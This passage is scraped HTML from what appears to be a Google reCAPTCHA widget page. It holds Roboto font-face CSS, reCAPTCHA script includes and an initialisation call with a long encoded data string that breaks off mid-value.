  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="LNaJMOE_1kAQIpB9qCx3rA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="LNaJMOE_1kAQIpB9qCx3rA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LNaJMOE_1kAQIpB9qCx3rA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dqn/CscK1w5Bhw6vCosKzw5B0UsOawojCmAbDjjjDtVpkfizCg3MzVTg4wrFIScOwVAQtYAXDmcOrw599w5VKw4jDrQ3DsnjDosKxwpDCrcK5woQpEMO8ZcOzNUJKOMKmw6nCkilWPXbDk8KaV1LCqcKTwqEWw5jCthvCrVzCol7Cs0fChcOSdcKWTcOBLMOaGsK/[base64]/CpW9CwpzDll1gZMKBwrPDmcKywpJMw7F3worDksK/wqTClcOHC8KNw5/[base64]/[base64]/DpMOYw63CsMKdw5QgwqfDgsOdw6rDvXPDtsKrwq7DiwXDnsKsw6DDrsOoKnHDmcKEP8O8wqIZasKJKsOrPMKVJW0rwqgzfsKsG0jDrzXDmibDlMOAaDHCrlzDr8OmworDnlnCrcOSwq42GU8kwrRVw4UHwpLCtcKETMKlAsOFIB/ClcKzTsO+bzNQwpfDmMKDwrnDhsK3w63DncKnw6VswprCt8OhTMO3OMOSw4VQw6kVw58gSkXDgsOWT8OMw74UwrNowrhgIA1Awo13wrIjVMObWwcdwrDDm8Ofwq/CosKFU1/DkBXDiHzCgGfCk8OWC8KFa1LDncOEG8Ocw7ZkVn3CnhjDmETCowBBw7PDrhUcw67CicKlwqxUw7lOLkbCssOKwpgjL3kBdMKEwozDn8KAAMOpIcK3wpIcKcOWw4HDmMK1CD1nwpTDszh3WU54w7XDgcKWC8OPLErCkV09w59HGnfDuMOew6t/[base64]/[base64]/[base64]/eV8mGcKFBjrDmxHCpXbCg8KGXMKfwoTDhcOgfAjCosKZw4x+J8OKwpTCj2rCuMO0aH7DtzLDjwrDnkvCjMOLwrILwrXCkTDCiQRGwqQ4w7BuB8K/fcOow756wopKwpHCqA7Dg3MEwrjDnGPCkw/Dig8Yw4PDqsKSw5oETR/[base64]/[base64]/DtcObe24GdnABwoklwrI0FMKbw7kxwrPDjU9Xwo/CqHtEw4vDmC8Ed8Omw6TDt8O0w73DnTACWHnCpcOaDT8IZcOkfizDhSjCpcOIUifCqyomekLCpgrDicKGwqLCh8KeJWTCtn01w5TDlToEwoLCs8K/[base64]/DqsOPwpFkwqrDssKDw4MAw4ZTwq1Zw6lqL8KOIMKFChDDvMOlKFA/[base64]/Q8OawprDg2vCiy/DosKNw6vCjcOLwpxSw4pAAXHDsgDCoDzDjAfDmR7CjsOUO8K5T8OLw5LDsH8XQmHCvsO/wqYtw5VxUCrCqT0+ATsTw4BiKhZEw5oQw4fDjsOLwqxtbcKUwoNtHFhNUgvDqcKeGMONXsKnchpxwqJ6BcKdXEVmwqcaw6o1w7PCpcOwwo0xci/DuMKJw4TDuyhyMwpwQcKFYWfDk8KkwqMDf8KuWUsSCMORU8Obw4cVA2YpesO9bFfDniDCqMKKwp7Cl8OUXMOBwosMw6XDlMK9HS3Cm8KecMO7fBlIb8OTI0PCgDwWw5fDow7DmiHCky/DlmXCrWpBw7rDkhfDqsO8Jx9KLsKZwrprw78/w6PDhhp/w5djKcOxZWnDqsONbsKtH1PCqjHDpRAYMh82KsKYGsOFw4gew65BO8ODwoHCj0MLInDDl8OqwoxXAMOcGjrDmsOMwpzCscOXw6sawpZXYiRfNl/DjwTCnl3Dpk/[base64]/CmMOMesKXw6nDkcKkXC/DiMKvHx7CjMKgw67DncOFwqksS8OEwqYuJSTChy7CtGrCpMONcsKTIcOeXU1ZwqXDtChzwpfCiw9TWMKbw5ceGGQMwqTDjsOCIcKXLzcoWWnDlsKYw5Fjw6fDoFLDkGjClD/[base64]/Yh/DqsOhwokawrdGdMKcwoDDksOWwq/CtsOtO3jCpGBkMQ7Dg2kPFDwZIcKWw4kLSMOzFMKFSsKTw54sc8OGwrlrBsOHQcKnXEs5w6nChMKdVcOWbhU0RsOLR8O7woXCvSInZQlxw4RvwonCi8KbwpgMJMO/N8Oow4Ycw5jCocOywphPasOUZsOOAWrCkcKKw7IZw7hLN2ZOPsK/[base64]/wpTCpDzCpwDCnsOBTMOJw6fDg8KJVcOPwpfCmcKnwpdnw5oScWLDmcOeIDp3w5PCosOFwrjCt8KfwptWw7LDrMKcw7hUw73ClMKxw6LDoMOucQsmUirDgsOiAsKcfHDDhQQpLVLCqRlKw6DCszXClMKSwr05wqo9VERDX8O4w40jL2dUwozChAMkw4zDrcO/[base64]/[base64]/dm/Dh8K+fMKBw6/Dg8O6dFsmwo94IMOQVsOTDsO+B8OjDMOxwonDnsOlIXvCoT4mw4nCl8KhacKJw5hrw6fDo8O/[base64]/[base64]/w6TDocOUO8OKdjZDwp7Ch8KPF8OoBgzCg8K/w7jDoMKYw6ArRsK3wrPCpgbDssK9w4jDhsOcHsOUwoXCkMK9AMK3wpfDnMOzNsOmwr12H8KEw4zClcKuWcOeDMKxIALDrXcyw7Bvw4vCi8KbF8KBw4/Dm1NfwpTCrMK1wo5ndjXCiMO2V8Kww6zCjGbCsxcTwrAAwpsCw71PJiPCil8WwrrCsMKKKsK+PW/CgcKAwpMuw5bDvTJbwqh3PAnCilLCnyBpwrgewrRcw4lZdCPCp8KlwrAMQkw4DV8jfVBNV8ONYSw6w51ew5fCo8OowpBcGTB+w7s/fyh1wrTDjcOQC3LCg1Z8H8KcSHd2f8O1woTDosK/[base64]/DqsKkEF/CpMOCwr/DoMOkw6XCmcOxw4A3w7zChcKRVMOxb8OAATDDl1HCq8KuQCvCqsKSwo7DrcOyI0MEa0wAw7RSw6RKw4sWwpdUDn3ChEXDuAbCtEgFbsOTNAYzwpwqwp/Dix/CqcOtw7J5TMK9fynDnB3Cg8KSfnrCuEvCnzMJQcOUeH8tRVPDncOtw4EUwrYuVsOvw5bDhmfDnsO5w4UuwqXCqibDuAw7MhPCjFdKXMK/LcOmJcOJLMOpO8OGaFLDtMKgYMO9w6DDksKwAMKKw6BUKljCkVHDvw3CvMOFwqRXDUPCsgHChxxWwqxAw6t7w41DSE12wrc/[base64]/CrsKGfcOJwrrDhk3DqcKtEMKhT8K9w6huw5vDjWhhw4zDlcOVw7LDjFnCi8K9ZsKpG3BKOSg0dwBQw5B2Z8KtP8Oow4rCvsOsw5DDojfDvsKOUVrCoEDDpcOKw4VPSGQWwqUnw7wdw4PCrsOfw5/DpcKXIcOlDGE4w4QPwqRew4QTw7HCnMOqchTCvsK0YGHDkQfDrR7Dv8KFwoPCvsONe8OxU8O+w6c/M8KOC8OCw5ULUCXDqXjDvcOkw5XCgH46O8KPw6RFTGUxSTgzw5/[base64]/[base64]/DsR3Dq18BwrzDjCdyw58BwrrCrHjCjQxHUDvDh8OsTT3DuE0jw5LDk2LChMOeSMKcCARew5rDlxHCpV9ow6TChMKRFcKXV8O0wojDocOQa05GLxzCqMOyKW/[base64]/wqNYS8K+ecKTwqLDnHzDoMOXwqw3BsOhf1BYw6ojw4AjDMO8OAhkw60wMcK4SMOkDA3CqUxFfMO+BV3DsAZkJsOHasOuwqB6F8O7S8O7YMOcw6Y8UhIWNDjCpGnClTbCtCJwDULDocKAwpzDlcOjFATCkQXClcOfw5LDqxzDncOVw5khewTCu1hqLHzDs8KLd0cow7/CqMKDXUJ0Q8KNXmrDg8KueGXCpcO8w4gmJG9cTcO8OcOXOi9FCULDkELClAg6w6XDqMOSwqVWa13CtXh2ScKRwp/Cn2/CkV7CiMOfLcOxwp83JcKDYVpuw6RHIMOLOhxjwrXDvGozTm1bw7TCvhIuwoQiw5M1UmcmCsKMw4Blw71MUsKQw5YHasONDMKnLTXDoMOFVwJPw6nCmsO8UBkcES/DssOhw5ZWCjwXw788wo3DjsKOW8O+w5k1w6vCjXvDicKxwpDDicOjWsOaRsOuwp/DocO4S8OmbMOzwrXCn2PCuUTDsFd/[base64]/CkWkgw6h+dcKuNzLCkEXDmnUXSQvCr8O4w5vDtzgRWGEJNMK1wpEDwo5vw5XDglAzLyHCjRzDuMKMXB3DqsO3wr4cw5cIw5ZuwodDAMKtanYAfcOjwrPCqlcdw6HDtsOewrxrUcKzDcOhw78iwo7CpjDCmcKQw73CgMO7wpBkwoPDpsK/c0dpw5HCm8Ktw40yU8KNEycEwpgGbXbCkcOWw6V1Z8OJVw9qw7/ChVNsbWNnWcOQwrrDtmtxw60pIsK4IMOnwqPDr2jCpBXCt8OEfMOQVxvCmcK2wpbCpFIXwpNSw7M/N8KmwoEcSzLCvwwIVSFAYMKdwqDCpw1yS1YzwpzCssKUDMOVw5rDu2zDmV7CosKUwowcYj5Yw7cEIsKhP8O8w6HDpkM8ScKzwpprfMODwqzDrDPCsWjCiXguccK0w6MtwpRFwpYld0XCksOOVHQVDMOESUQDwog2OVLCp8KXwrcgScOMwqcIwoTCg8KYw6sww6DCsQ/[base64]/[base64]/CqC3CgU/CiA/DnMO2FcKXw5bDjhXCjcKGWhrCigJSwoxkX8Kmwq3CgsOlL8KFw7zClsKXK1PCuEvCqE7CtEnDpigEw744GsKjeMO5w5oCdMK5wqjCl8Krw4gQE3zCosOBBGJ7KMOwfcOMfh3Cq1HDlMO/[base64]/Co8O1S8K/T8ODHcOJaihDMxvDhRfDr8OaTsO5ZMO0w7LDoCPDiMKFHSw0UxXCmsKNX1UEZ0g2AcK+w7/Cgx/CnjPDpToSwo1/wp7DkDXDl2ocUcKow67DqEXCo8K/EWjDgAZ+wo/[base64]/[base64]/Q8O/OcKiw4DDiVrDvgUfwonCmsKLwoQKwq9HwqrCp8KIcl3DmW10Qm/CvGXDnVPCuT4VKxTCpsODLB5ywqLCv2/DnMOnG8KNGlF1XsOpGMKxwpHChyzCkMOBDcKsw7XCp8Kzwo5jCn/DtcKww7BRw5jCmcKDEsKLUMKlwpPDkMO6w401ZMOObsK+UMOIwowBw5xgZmd8fTXCqMK/L2/DisO8w7RJwrbDncOUZ2/DvBNdwrvCs0QeFFdFAsKUf8KXYW9dw7/Din1MwrDConBDOMK/RifDrsOcwqoIwokMwpcBwqnCtsOewrzDuWTDgkluw48pEcKYCUDDlcObHcOUDAbDsg8zw4nCsV/[base64]/[base64]/[base64]/DjRPCu1DCv1l8TTXDqWDDk8K4fcOHw7INWm5Lw64fODHDkSp9ewI4JwJgDikOw71jwphswpAiPsKlLMOAf1/CjCBSKjbCl8OYwpLDj8O/w6tnesOaHETCrVvDk05PwqZzXsOuej1tw6oowr/DqcOwwqR6cgsSw4MpZVDDk8KtRRspf3FBc1N+FmoqwppewpDDsS03w7Edw4lAwq0ZwqUew4InwoRuw5PDtBLCphhQw5fDuUJMLwUaXSYuwpt8E3gMU2HCkcOXw77DqnnDonjCihLDlHgqK3p/[base64]/w5nDvsKXfMKAw7YeK8K5EsKjwpgHwo4BJsKhw7kPwp3CsgFxekdBw6LCqGLDmMO3Z1zDuMKGwocbwq/[base64]/Dh1oHBcOuQBXDlsOOYcKeCWAVMsOgP8OEw4nCmQ/[base64]/Di0HCiRM5w6rDnMORw4gLUMKpMzICC8OHGVDCmBHDmcKYQjEdYsKtdz0cwoFhbHLDiVE4CFzCh8OUwqIkQ03CiXTCvRHDvCQCwrROw7/DnsOfwo/DsMKcwqDDtFnCosO9CErCosKtAcO9wqENLcKmUMOpw6Mqw6QGFTnDiVfDgU0HMMOQXzjDmyLDgVNZblNIwr4Lw5hXw4AKwqbDpDbDncKfwr5QXsKrJh/Cqhc5w7zDlcO0DzwLXsOyA8OdckXDnMKwPDJFw5Y8A8KiYcKcO014FsOmw4vDhEJxwrM8w77CjHjCmjTCijgDTVvCjcO3wpXCucK9aUPCu8OXQQs5G2R/w7TCiMKPOsKgJW/DrcOBMzJtSQwGw6EmUcKPwq/CnsOBwqdKXMO+YzQXwovDnRRadcK+wo3CgVQDfjB/w7PDv8OeL8Ogw77CkiJAMcOBblPDqwjCmkMDw40vHcOUX8O2w6vCkBTDjhMzF8OswohNd8Okw6rDmMOJwqNrDUAOwqjCjMOlYxJYYiDCgzZccMObKsKfegB1w6PCoCbDucOiLsOYZMKcZsOObMKhdMOvwrVvw4k4Ix7DjTUSN3zCkSjDoRNRwqMbJxVHAREFMy/CkMKdecOQGMODw63DvjzChy3Ds8OAwqLDtnJIw4bCpcOOw6I7DsOdQsOgwrPCpRLCrgnDmzY7ScKrbgjDrBBrRcKPw7cbw7xhZMK6UwQHw4/ChRl4ZCQ/w7PDj8KFC2/[base64]/CqMOVw6l4aUVdw4QBCcOXwqPCpVrDicOrw53DlDzCvsOjV3zDvHPCpxHClUl1MsKaT8KJTMKyQ8Kxw6hiYsK2b389woJ0bcOYw7/CkCsfW09fbEUaw6HDvMK/w5IWdcOlEBIPfz5kfsKULwt0EBN7GjIMwoIcU8OXw5Jzw7rCl8ORw790Rw0WIcKew7AgwrzDg8OpXMOfHcO7w5TCucKDCn45wrTClsKnJMKceMKEwrPCrsOFw5hMQnskacO9WhEvPFs0wrjCicK1c01ESHlQKsKjwo5uw6Jjw5YQwpchw6jDqXk/DcOtw4IyQsOjwrPDugpxw6/CmHbCl8KqSEPCrsOEcDASw4Byw5JEw6ZvdcKXT8OfC1/Cg8OnMMOUeRcDHMOJwqoow59hYcK/bz4Ew4bCs0YcWsOuEmjDhRPDlsKNw63Ci09Ne8KTFMKtPTrDiMONNHjDosOueVHCosKybWbDjsKnBQvCqwfDgiTCihTDiSrDlT8twqPDr8OKY8KEw5cdwqBiwp7Ck8KvFkpWMytewp3DicKww50MwpLCnFTCnxwjL0XChcK4AB/DpMOOWEPDrMOEYX7Dtw/DmcOoIyLCkSLDisKzwoIqY8KLDVBpw4pGwpXCmMOtw5ZDLTkbw53Di8KBOsOGwrTDksOpw6R8wpIoMwJMeA/Dm8KXWGfDj8KCwr7Chn3CgiXCp8KqKMOfw4FHw7XCiHdxOVwIw7PDsQLDh8KkwqHDkmoNwoQ6w79eM8OnwovDssOUNMK8wpMhw7p8w4MJXEl0QgLCkFHDmVvDqMOmFcKoBjIqw7lnMMONLwhfw4DDpMKZRnfCn8KJHVAbRsKEU8KGNUnDt2gXw51MKXPDjDQRF2/CkMKAE8Oewp/DoXs2w4Eew7g6wofDiwUVwprDkMOtw5BVwqDDk8ODw7dRDMKfwrbDqGdER8KeasK4GgcBwqR8Cx/DgsKkTMKMw74JScKqR0HDo2XCh8KcwpHCtcKQwqVNCcKMTcKJwqXCqcKHw798woDCuxLCj8O/woMoUXhFEhNUw5XChcKANsKcVsK1ZirCiyzDtcOVwrkmw4haMcODCEhtw6zDl8KwaCwZRCfCm8OIHl/DoBN/OMOIQcKFYygwwoLDnMOPwq/DgQYCRcOmw4DCgcKKw4MHw5J2w6cvwr/DjcOXWcOiJsOkw5oWwp8qHMKeMSwMw7HCrBs8w6TCrmIVwo/[base64]/CpsOewohdfcKLLSzDl8O2Y8OxWMO6w4vCogxPwooJwpZuZ8OHEhHClMOIwr/ClHPCuMOgw5TDgMKtVCoSwpPCusKJw6nCjlJDwrx1S8Kkw5h0LMO1woBcwrh5fSNCcUDCjSdZQQdEw41vw6zCpcO1wo7DsDNjwq0WwqAVNHE6wqzDk8KqB8O/RMOtVcK+UjNFwoZ1wo3DrXfDknrCqnsSesK8w6RKVMObwrp4w73Cn0fDtz4cw4rDm8Otw6PCjMKMUsO/wozDkMKXwo5eWcOuXmp8w6HCrcOqwojDg24nKWQ6JsKKej3DlsOXHxHDn8OqwrLDtMK0wpzChcOjZcOIwqDDsMOEZ8KWdMKuwo1TLl/[base64]/wpfDhcKGCnkLw4DDri93X8KvwpMOcCvDsk0nw69QYHpAw6TDnnBGwrbDqcO4fcKXw7vCjArDq1IJw77DoH90ayFNLAbDkRRFJcOqJRvDtsO2wrRsQQoxwpZYwrNJLW/CocO6S2N0SjMlwojDqsOBVDPDsWLDtnlHb8OUbcOuwoA0wo7Dh8OWwobCgMKGw6ccL8Opwr9JOcOew5/Cg2zDl8ObwpfCgyNuw4vChhPDqwTChMKPXXzDqjUdw6/Cp1Ylw4nDusOywoXDnDvDu8OQw4Vgw4fDnWzCk8OmD1gSwobDlT7DjsO1JsKzYMK2LhbDrXlXWsKsLsODABjCkcOAw69MWV7Dnhh1TMKdw6rCmcKCMcOEZMORM8Ovw4PCmWPDhkjDs8KOfsKIwrZYwqDCghhmd13DkU/CnFZ3eg1+wo7Dpl7CvcO4DQXCmMKpQsOFScK8Q07Cp8KDw6vDmcKGDCbCikzDvkk2w4PChMKJw5jDh8K0wphJHgDCg8K/w6trHcOfw7LDlyzDrsOgwoHDjEZ2asOVwo46PMO7wqXCmEFaGXnDvE47w5nDnsKuw5IBBAPClQljw4DCvGsfOUHDo0RQTcO3wqxELsOHSwxMw4/DsMKKw63DmcO6w5fDv3TDm8OtwpvClAjDv8O0w7TCpsKVw6tbLhXDrcKiw5jCmsOhDB9jB0TClcOtwokBa8KuY8KjwqthccO+w65cwr3CjcOBw73DucOAwr/Co3XDojPCiWHCn8OjCMK0M8OcL8O9w4rCgMOJDybCm0M2w6A9wrgiwqnDgcKjwqQqwqfCjXkdSFYfw6Evw7zDuirCqGFCw6bCth1pdm/DvnQFwrLCpzLChsOOf30/G8Kgw4HDssOgw7AIbcKdw6DCjx3ChwnDnAERw4hlRlwEw7w2wotaw4V2D8KJZSfDlMOcWQ3Dq2bCuBzDuMOgSiAWw4DClMORTmvDtMKqecK+wqU9csOAwr0XQXhzQy8Bwo/CocOjdsKpw7XDscOBRsODw6BoPcOZKG7Dv3rDvEXChsKJwo/CiixHwrhLKMOBOsK0J8OFFcObRmjDh8OTwrFnKhjDiVo/w4nCoHJ2w6xFeiZzw7Arw75/w77CgsKaPMKrU2w4w7okHsKdwo7CgcOqZGbCsEAmw7Ynw6LDjsOAG0LDkMOHfn7DgMKgwr/CssONw57CqMKOWsOmdV/DjcOIUsKNwo4BGwbDh8OQw4g5aMKXw5rDqzInGcOoPsKNw6LCtcOOEnzCnsKsOsO5w6fDvk7DgwLDqcKUTlwQwrjCq8OJRAVIw6NNwqt6TcOEwo1gCsKjwqXCsjvCpwYRJcKkw5jDsANzw5/DvQQ+w44Ww6Vpw6B+GxjDi0bChmrDmMOhXcObKcOjw4/[base64]/FcKXw7nDpMKuw6sew64Ew7QJw7EBwoTDnlBJw7LDnMOQb3pzw78xwoVDw4Y2w4wbGMKYw6XCnSgHRcOSPMOPwpLCkMKzFVDCuEHCn8KZPcK/RXDCgsONwqjCpcOQHnDDkEE0wqBsw6jDgx8PwrAuWlzDjcK/OsKJwoLDkmU9woYsKyPDlBnCuhJYEcOaKALDvGnDjlXDtcKec8KAW13Dl8OWJSQXaMKnZFLCjMKoRcO+PMOGwpIfNj/DocKrO8OhSMOJwqvDrsKSwrjDsDPCml0DDcOsfj7CpsKjwqs5wrjCrMKbwofDow4ew6QvwoPCqljDqwlNBQMdEsOawoLDi8KgDMOLVcKrUsOccn9uXyk0McKrwot7YDXDq8K7w7rCp3ohwrfCt1ZVD8O4STXDn8KVw4/DvcO6WAFjGsKNcH7CvDQ1w5rCrMKsKsONwo/CsQbCtEzDnGfDiBvCvsO8w77CpMK7w4MtwqjDuE7DkcKaKwB2w7YPwrLDocOmwoHCpcOaw49EwrPDqsKtD2bCoG/[base64]/[base64]/C0jDgD5mAsKtwrTChlrDm8KJw4VNVEzCiMOBwonDoF51w6PDtAXDjcO/[base64]/DscKBwqHCm8OhdC/DicONwq8xKsOvw7XDtUQqwoMyPToIwrJCwqrDmcKqSnIIwpdtwqvDiMKCHcOdw6JSw4d/G8Kvw6B9w4bDlD8BehRuw4AiwobDgcOkw7HCiUotwrBOw4XDphbDncOmwpoSbsO0EDTCqlUOblPDo8OKPMKFw598UkTCoCw3fsOow57CosKlw7XCisK/wo3Ci8OxbDzDpsKIVcKWwrXCklxvLsOHw5nCt8Kjw7jCmR7CrsK2IjAMO8OfGcKpDQJocMK/eV7Co8O4PBICw405UHN9wqnDlsOAw6fDhsOiUWwdwoYEw6skw5rDuHIkwoI/w6TCvMONFcOzw4nDlFjCnMO3ZR0OJMKSw5HCnVpGZybDkXDDsCBVwpDDm8KcfCvDvBxvB8O1wqbDukjDnMOYwoB1wqFfCBovIl5fw5jCmsKjwrhqNlnDiyPDu8O/[base64]/CvWnCgMK2w53Dpyg3wrB4McO5w57DoMOrwqjDsF5Ww7xSwovCmcKHAzJYwpPCq8O7w57CvAbCgMOFfCJFwqFVYyQ5w6XDpjAyw65kw5IsHsKdTF03wpp/B8O4w4goAsKqwrLDu8O7w442w4DCi8OvbsKAw5fDp8OuN8OTCMK+w4QVwr3DuSMWMGrClkpTQRTDicK6wpnDmsOXw5rCu8OCwoTCp1puw6bDpsK5w5DDmARnKcOwaS5QdQHDoyLDqEvCgcOpSsK/S0oMEsOvw7tNc8KUEsK2wpIIA8OIwoXCr8O6w7sCRyh4Xk8NwpHDkCIqAMKiXljClMOdfX3ClDfCisOMwqIEw6bDj8Ojw7dcdsKBw68+wpHCpm/CkcOawpA3UcOFfAfDu8OFVhtmwqdIGjPDi8KUw4XCiMOuwrRTdMK8YD4rw7RSwrxyw5/CljwzMsO7w6HDucOaw6jCkcKFwrLCtiNJwr3DkMOvwqtiVsKgwqlCwozDjiTCp8Ohwq7DrmNsw6gHwovDoRfClMKNw7tBI8OHwrXDpMOJZRvDmUBFw6nCoWdWfcOcwroLW03DmsKPBXnDsMKlC8KkLcOkQcK2LyjDvMOtwqTCgMOpw6/[base64]/DgsOOwoXCtFo5KsKIw7ADwoIbJ8KzH8O0w6lDFDxEQcOnwpvDq3bCuA9kwoUQw6PDu8KUw7ZBGELCgDMvw4pfwpnDrcO7MW0ZwojCs3QwFwcNw7nDgMKzaMORw4DDgsOrwr3Dt8KswqoxwqgZPA8obcKtw7jDpgsWwpzDosKlesOEw5/Dq8Ksw5HDp8OQwpDCtMO2w6HCuUvDt0fCrsOPwph5dcKtwqsREFDDqyQ7IA3DsMOJWsKUacOPwqHDqz9fJcKTMGTCisKXfsOUw7Jhwql7w7ZxJsKAw5thM8OqDS1vwp4OwqbDpR/CnGEBDX/[base64]/DgifDpnzCuMKqV0pNw7jCksOnbV3DlkMWwpvCtsKEw4LCtQoAwosqIl/[base64]/CqcO4w7IXw7jCmsO1wqjDmsKBVWfDmljCpQs1K2t0KkjDo8OuIMKffMKmE8OiLsKySsOyKMKsw4vDkh0cV8KcbTwFw7jCmSrCi8OOwqrCoBnDjg0rw6Adwo/Cpm1YwpnCtsKbwr3DsiXDuU7DrRrCumoUwrXCthYJE8KDZDHDlsOEDcKYwrXCoWgOfcKAK0HDoUrCuA5ow5NOwr/[base64]/wq/DtjbDum3Ci8O5wr/CtsKELMOxwoHDqVchwp8ywqFCwpJBRcOnw5xCJXRwTSXDo3rCk8OHw5vDmRTDmMK9RSHDqMKJwoPCk8ORw7rDpcKAw7QZwoZEwq4ZPBx4w69owpE0wqbCpnPCongROgFXw4fDnndMwrXDqMK7w6vCphowJsOkw7hKw4vDv8OSf8O9aVXClTbDp3bCni90w75twq/CqR9MQ8K0UsKDX8OBw78LOHwVABzDrcKyGWcqwrDDhFnCvTnDi8OQXsKyw7kuwoR3wrIlw5DCkhrChgR/VDw0YlnChhPDmD3CuTxmPcOswrRXw43Cj0HCl8K5wpXDrsOwTEDCrMKlwp93wqnClcKFwrlQRcKaX8OwwqvDocOzwpV4wo85IsOlwoHCv8KBIMOfw5luMsKmw5Fhd2LDlTLCuMKWY8KqcMOcwonCiQUXDMKrV8OswqJ6w5Vjw6tOw4RPLsOdX2/CnEU+w4kZHFtRCkPDlMOGwpYWYMO4w67DvcOww69aXx56NMOhw5xNw55bfzkEW1nCoMKHGUfDscOkw4MnGz3DlcKpwo/ChHXClSHDt8KdWEvDrwIbEhPCscKnwo/ClsOyfsObPxxpwqciwrzCrMOow4DCog8xZG5XMBJXw7MUwqcZw6kgAsKnwplhwrcIwp/DgsOdGcKrEzBhRTXDkcOvw6kjD8KVwoAle8Ktw7lvJcOHTMOxf8OuRMKew7nDggbDisKQQV1/RcOIw4xQworCnWt2bMKlwrtNOTPDhQp/Jzw6YinCk8KWw7zCkDnCpMKew54Dw6dewqEOD8O8wqsEw6kJw7rDjFh3PMOvw4dEw4gKwprCh2MXKUHCm8OzCi00w7TCjMOJwoDDhGnDuMKAamMNJX4BwqY7w4PDrxDClkI4wrN3dSjChMKTWsORc8K/wo7DosKWwpvCl17DsUgsw5PClcK/[base64]/CgmnCpmvClg3DmsOzwodpHMOBMMKefMKCw415w5FAwpsSw40zw5kBwpw7B3NgDMK5wqUdw7zDqQ10PiMbw7PCiEo5w40RwoMQwrfCu8KWw6zCnQxrw5YNBsKXIMOkbcKfesOmY1jCkhBlWABewoLCicO1XcO+GlTDq8KQXMOQw5RZwqHCvl/Ci8OvwrXCnjPCisOJwqTCiUXCi0rDjMO+w7b